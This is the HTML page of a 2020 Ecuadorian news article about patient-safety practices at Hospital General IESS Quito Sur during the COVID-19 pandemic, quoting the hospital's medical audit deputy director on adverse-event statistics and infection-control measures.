            <!-- image --><div class="td-post-featured-image"><figure><a href="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26.jpg" data-caption="El 15% de la actividad y el gasto hospitalario es un resultado directo de eventos adversos en los países de la OCDE. Foto M.Sc. Marco Antonio Bonifaz Valverde MD / Subdirector de Auditoría Médica del  Hospital General del Sur de Quito.
"><img width="696" height="539" class="entry-thumb td-modal-image" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26-696x539.jpg" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26-696x539.jpg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26-300x233.jpg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26-1024x794.jpg 1024w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26-768x595.jpg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26-1068x828.jpg 1068w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26-542x420.jpg 542w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="El 15% de la actividad y el gasto hospitalario es un resultado directo de eventos adversos en los países de la OCDE. Foto M.Sc. Marco Antonio Bonifaz Valverde MD / Subdirector de Auditoría Médica del Hospital General del Sur de Quito." title="70827d31-a385-4189-86d4-cc8eee432b26"/></a><figcaption class="wp-caption-text">El 15% de la actividad y el gasto hospitalario es un resultado directo de eventos adversos en los países de la OCDE. Foto M.Sc. Marco Antonio Bonifaz Valverde MD / Subdirector de Auditoría Médica del  Hospital General del Sur de Quito.
</figcaption></figure></div>
            <!-- content -->
<p class="has-text-align-justify">«Alrededor de 134 millones de eventos adversos se producen anualmente por una atención poco segura en los establecimientos de salud, lo que provoca 2,6 millones de muertes». Estos son los datos que nos proporciona el doctor <em>Marco Antonio Bonifaz Valverde</em>, Subdirector de Auditoría Médica del Hospital General IESS Quito Sur, mismo que da a conocer cifras de mortalidad por una atención no segura en los países de ingresos bajos y medios. </p>



<p class="has-text-align-justify">Propone una implementación para promocionar prácticas seguras durante la pandemia. Cada 4 de 10 pacientes sufren daños en la atención sanitaria primaria y ambulatoria; hasta el 80% de los daños se pueden prevenir. </p>



<p class="has-text-align-justify">La seguridad del paciente es un grave problema de salud pública mundial. Se estima que el riesgo de morir en un viaje en avión es de 1/3 000 000, mientras que el riesgo estimado de morir por un accidente médico prevenible mientras se recibe atención médica es de 1/300. Las industrias con mayor riesgo percibido, como la aviación y la nuclear, tienen un historial de seguridad mucho mejor que el de la atención sanitaria.</p>



<p class="has-text-align-justify">Reconociendo que la seguridad de los pacientes era una prioridad de salud mundial, en mayo de 2019 los 194 Estados Miembros de la OMS reunidos en la 72. Asamblea Mundial de la Salud respaldaron el establecimiento del “Día Mundial de la Seguridad del Paciente” (Resolución WHA72.6), que se celebraría anualmente el 17 de septiembre.&nbsp; </p>



<p class="has-text-align-justify">Los objetivos del Día Mundial de
la Seguridad del Paciente son despertar una mayor concienciación y
participación de la sociedad, ampliar los conocimientos en todo el mundo y
fomentar la solidaridad y la adopción de medidas para promover la seguridad del
paciente a nivel mundial. </p>



<p class="has-text-align-justify">El Hospital General del Sur de Quito &#8211; IESS ha implementado algunos mecanismos para el beneficio de la seguridad del paciente en la institución, «podemos resaltar que, hemos generado un Cambio de Cultura Organizacional, que nos ha permito enfocarnos en la capacitación y fortalecimiento de los conocimientos técnicos. Además, en lo que se refiere a la vigilancia epidemiológica, conociendo los determinados tipos de aislamiento, cohorte, contacto, gotas y respiratorio; así como, precauciones estándar y los diferentes bundles para la prevención y control de infecciones. Estos han permitido enfrentarnos a una patología nueva y desconocida como es el COVID 19», indicó Bonifaz. </p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="1024" height="575" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/b93e1031-ee91-409b-967e-f62096fd0e03-1024x575.jpg" alt="El 83% de los casos de la provincia de Pichincha han sido tratados en el Hospital General del Sur de Quito. Foto: M.Sc. Marco Antonio Bonifaz Valverde MD" data-id="10387" data-full-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/b93e1031-ee91-409b-967e-f62096fd0e03.jpg" data-link="https://elespectadorchimborazo.com/?attachment_id=10387" class="wp-image-10387" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/b93e1031-ee91-409b-967e-f62096fd0e03-1024x575.jpg 1024w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/b93e1031-ee91-409b-967e-f62096fd0e03-300x169.jpg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/b93e1031-ee91-409b-967e-f62096fd0e03-768x432.jpg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/b93e1031-ee91-409b-967e-f62096fd0e03-696x391.jpg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/b93e1031-ee91-409b-967e-f62096fd0e03-1068x600.jpg 1068w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/b93e1031-ee91-409b-967e-f62096fd0e03-747x420.jpg 747w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/b93e1031-ee91-409b-967e-f62096fd0e03.jpg 1242w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="blocks-gallery-item__caption">El 83% de los casos de la provincia de Pichincha han sido tratados en el Hospital General del Sur de Quito. Foto: M.Sc. Marco Antonio Bonifaz Valverde MD</figcaption></figure></li></ul></figure>



<p class="has-text-align-justify">Así, mediante liderazgo
participativo de la alta gerencia, hemos podido demostrar que si todos los
servicios y niveles del hospital se mantienen organizados podemos disminuir las
no conformidades en la atención en salud como son las infecciones asociadas en
la atención en salud (IAAS), disminuyendo la estancia hospitalaria y el costo
que estas generan. </p>



<p class="has-text-align-justify">«Hemos garantizado una atención enfocada a la normativa vigente emitida por el ente rector, y que ha sido fortalecida por el personal de salud institucional acoplando nuevos protocolos y lineamientos para tratar esta nueva patología producida por el SARS Cov-2, en esta unidad centinela y referente de enfermedades respiratorias. Esto conlleva a que no sólo el usuario externo esté satisfecho si no también el usuario interno, siendo este último quien tiene un accionar fundamental en la mejora de la salud de nuestros afiliados/usuarios». </p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="682" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/ce9571c8-54d2-4d43-8855-ab3468d6be8b.jpg" alt="El hospital cuenta con tecnología de punta como “robots que desinfectan y acaban con todos los microorganismos incluidos el virus del SARS Cov2” .Foto: M.Sc. Marco Antonio Bonifaz Valverde MD" data-id="10386" data-full-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/ce9571c8-54d2-4d43-8855-ab3468d6be8b.jpg" data-link="https://elespectadorchimborazo.com/?attachment_id=10386" class="wp-image-10386" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/ce9571c8-54d2-4d43-8855-ab3468d6be8b.jpg 1024w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/ce9571c8-54d2-4d43-8855-ab3468d6be8b-300x200.jpg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/ce9571c8-54d2-4d43-8855-ab3468d6be8b-768x512.jpg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/ce9571c8-54d2-4d43-8855-ab3468d6be8b-696x464.jpg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/ce9571c8-54d2-4d43-8855-ab3468d6be8b-631x420.jpg 631w, https://elespectadorchimborazo.com/wp-content/uploads/2020/09/ce9571c8-54d2-4d43-8855-ab3468d6be8b-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="blocks-gallery-item__caption">El hospital cuenta con tecnología de punta como “robots que desinfectan y acaban con todos los microorganismos incluidos el virus del SARS Cov2” .Foto: M.Sc. Marco Antonio Bonifaz Valverde MD</figcaption></figure></li></ul></figure>



<p class="has-text-align-justify">Se ha implementado las prácticas seguras administrativas, asistenciales y administrativas/asistenciales en cada uno de nuestros servicios, corroborando que la información del paciente en los diferentes puntos de transición sean los adecuados, además de realizar una atención humanizada no solo para quien se encuentra en este nosocomio sino también para los familiares que necesitan saber cómo ha evolucionado con el transcurso del tiempo su familiar/paciente «si ha mejorado o no su estado de salud o quizás ha tenido un desenlace fatal». </p>



<p class="has-text-align-justify">El trabajo multidisciplinario ha permitido que no solo la alta gerencia esté operativa si no todos los ejes integrales que conforman nuestro hospital. </p>



<p class="has-text-align-justify">Finalmente, el cambio de cultura ha permitido que se rompa el desconocimiento técnico al enfrentarnos a una nueva enfermedad, terminar con la desconfianza que la inseguridad puede generar en quienes conforman esta gran familia llamada: Hospital del IESS Quito Sur. Permitiendo que no se den sesgos en la información epidemiológica que se expone y evitando los conflictos de intereses que se pueden disparar al tratar de implementar las nuevas estrategias para contener esta pandemia, manifiesta <em>Bonifaz</em>.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://elespectadorchimborazo.com/tag/covid19/">covid19</a></li><li><a href="https://elespectadorchimborazo.com/tag/saludec/">saludec</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://elespectadorchimborazo.com/alausi-se-paraliza-tras-eventualidad-del-volcan-sangay/">Alausí se paraliza tras eventualidad del Volcán Sangay</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://elespectadorchimborazo.com/alemania-dos-anos-de-carcel-por-fotos-intimas-o-de-accidentes/">Alemania: dos años de cárcel por fotos íntimas o de accidentes</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/"><img alt='' src='https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/">Estuardo Merino</a></span></div><div class="td-author-description">El Espectador Chimborazo/ Notas publicadas por: Estuardo Merino.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Estuardo Merino"></span><meta itemprop="datePublished" content="2020-09-20T23:59:00+00:00"><meta itemprop="dateModified" content="2020-09-20T22:38:49+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png"></span><meta itemprop="name" content="EL ESPECTADOR CHIMBORAZO"></span><meta itemprop="headline " content="Prácticas seguras durante la pandemia: Hospital IESS Quito Sur"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/09/70827d31-a385-4189-86d4-cc8eee432b26.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="992"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_ec6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_ec6" ><script>var block_tdi_2_ec6 = new tdBlock();
block_tdi_2_ec6.id = "tdi_2_ec6";
block_tdi_2_ec6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_2_ec6","td_column_number":3,"live_filter_cur_post_id":10370,"live_filter_cur_post_author":"38","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_ec6","tdc_css_class_style":"tdi_2_ec6_rand_style"}';
block_tdi_2_ec6.td_column_number = "3";
block_tdi_2_ec6.block_type = "td_block_related_posts";
block_tdi_2_ec6.post_count = "3";
block_tdi_2_ec6.found_posts = "20";
block_tdi_2_ec6.header_color = "";
block_tdi_2_ec6.ajax_pagination_infinite_stop = "";
block_tdi_2_ec6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2_ec6);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_cdc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_ec6" href="#">Artículo relacionados</a><a id="tdi_4_c5a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_ec6" href="#">Más del autor</a></h4><div id=tdi_2_ec6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/laptops-como-maximizar-la-duracion-de-la-bateria/" rel="bookmark" class="td-image-wrap" title="Laptops: ¿Cómo maximizar la duración de la batería?"><img class="entry-thumb" src="[data-uri]" alt="" title="Laptops: ¿Cómo maximizar la duración de la batería?" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/07/Copia-de-En-el-marco-del-25-de-Noviembre-218x150.png"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/variedades/" class="td-post-category">Variedades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/laptops-como-maximizar-la-duracion-de-la-bateria/" rel="bookmark" title="Laptops: ¿Cómo maximizar la duración de la batería?">Laptops: ¿Cómo maximizar la duración de la batería?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/ecuador-suma-2-200-nuevos-casos-covid-19/" rel="bookmark" class="td-image-wrap" title="Ecuador suma 2.200 nuevos casos covid-19"><img class="entry-thumb" src="[data-uri]" alt="En las últimas 24 horas día (se acumulan 327.325 casos). Foto. MSP." title="Ecuador suma 2.200 nuevos casos covid-19" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/03/9b0fe798-3bbd-4d7d-8cea-9a04a5f818b6-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/ecuador-suma-2-200-nuevos-casos-covid-19/" rel="bookmark" title="Ecuador suma 2.200 nuevos casos covid-19">Ecuador suma 2.200 nuevos casos covid-19</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/ivermectina-se-vendera-con-receta-medica/" rel="bookmark" class="td-image-wrap" title="Ivermectina se venderá con receta médica"><img class="entry-thumb" src="[data-uri]" alt="" title="Ivermectina se venderá con receta médica" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/02/63E06500-75EA-420F-BFC8-5A21D2DB85FD-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/" class="td-post-category">Noticias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/ivermectina-se-vendera-con-receta-medica/" rel="bookmark" title="Ivermectina se venderá con receta médica">Ivermectina se venderá con receta médica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_ec6" data-td_block_id="tdi_2_ec6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_ec6" data-td_block_id="tdi_2_ec6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://elespectadorchimborazo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='10370' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><img width="516" height="360" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png" class="image wp-image-11635  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png 516w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-300x209.png 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-100x70.png 100w" sizes="(max-width: 516px) 100vw, 516px" /></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>SÍGUENOS EN FACEBOOK</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEspectadorChimborazo%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside><div class="td_block_wrap td_block_instagram td_block_widget tdi_5_685 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_685" >
<style>
/* custom css */
.tdi_5_685 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/elespectadorchimborazo/" class="td-pulldown-size">Síguenos en Instagram</a></h4></div><div id=tdi_5_685 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap td_stretch_content">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/https://www.instagram.com/elespectadorchimborazo/" target="_blank">@https://www.instagram.com/elespectadorchimborazo/</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_6_4d6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_4d6" >
<style>
/* custom css */
.tdi_6_4d6 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_6_4d6 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://elespectadorchimborazo.com/"><img class="td-retina-data" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="El Espectador Chimborazo" title="EL ESPECTADOR CHIMBORAZO" width="928" /></a></div><div class="footer-text-wrap">Si buscas noticias relevantes, contenido variado y de calidad, información objetiva y veraz, estás en el lugar correcto. Diario EL Espectador: PERIODISMO INDEPENDIENTE.<div class="footer-email-wrap">Contáctanos: <a href="mailto:elespectadorchimborazo@gmail.com">elespectadorchimborazo@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_d69 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_d69" ><script>var block_tdi_8_d69 = new tdBlock();
block_tdi_8_d69.id = "tdi_8_d69";
block_tdi_8_d69.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_d69","tdc_css_class":"tdi_8_d69","tdc_css_class_style":"tdi_8_d69_rand_style"}';
block_tdi_8_d69.td_column_number = "1";
block_tdi_8_d69.block_type = "td_block_7";
block_tdi_8_d69.post_count = "3";
block_tdi_8_d69.found_posts = "2476";
block_tdi_8_d69.header_color = "";
block_tdi_8_d69.ajax_pagination_infinite_stop = "";
block_tdi_8_d69.max_num_pages = "826";
tdBlocksArray.push(block_tdi_8_d69);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=tdi_8_d69 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" class="td-image-wrap" title="Inmolación a los próceres de la Independencia"><img class="entry-thumb" src="[data-uri]" alt="" title="Inmolación a los próceres de la Independencia" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" title="Inmolación a los próceres de la Independencia">Inmolación a los próceres de la Independencia</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-01T21:35:15+00:00" >agosto 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" class="td-image-wrap" title="Disputa por la Alcaldía de Riobamba"><img class="entry-thumb" src="[data-uri]" alt="" title="Disputa por la Alcaldía de Riobamba" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-25-at-22.17.58-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" title="Disputa por la Alcaldía de Riobamba">Disputa por la Alcaldía de Riobamba</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-25T22:33:18+00:00" >abril 25, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" class="td-image-wrap" title="Muerte de Gabriel García Moreno"><img class="entry-thumb" src="[data-uri]" alt="" title="Muerte de Gabriel García Moreno" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" title="Muerte de Gabriel García Moreno">Muerte de Gabriel García Moreno</a></h3>            <div class="td-module-meta-info">
